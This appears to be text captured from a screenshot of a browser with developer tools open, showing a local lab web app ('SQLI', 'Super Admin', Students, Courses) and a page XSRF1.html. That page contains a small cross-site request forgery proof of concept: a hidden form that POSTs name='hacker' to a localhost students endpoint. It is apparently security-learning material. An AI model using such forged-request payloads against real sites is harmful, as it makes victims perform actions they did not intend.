 localhost:8000
localhost:8000/XSRF1.html
[MW-160] Развити
HJC RPHA 11 / HJC
CARGOS: Мотодж
Мотоэкипировка
[ECHD-3154] Подд
GitHub - airbnb/ja
Документация по
Настройка TeamCi
(53) Майк Васкес.
(104) Майк Васкес
5d
Ко
Update page
Элементы
Консоль
Источники
Сеть
Производительность
Память
SQLI
Super Admin
LOG OUT
It is alive! =)
last visit: 2023-04-10T14:40:20.171619
Students
Courses
<html>
<head></head>
<body> == $0
<form action="http://localhost:8080/students/" method="post">
<input type="hidden" name="name" value="hacker">
<input type="submit" value="Update page">
</form>
<iframe width="1000px" height="1000px" src="http://localhost:8080/">…</iframe>
</body>
</html>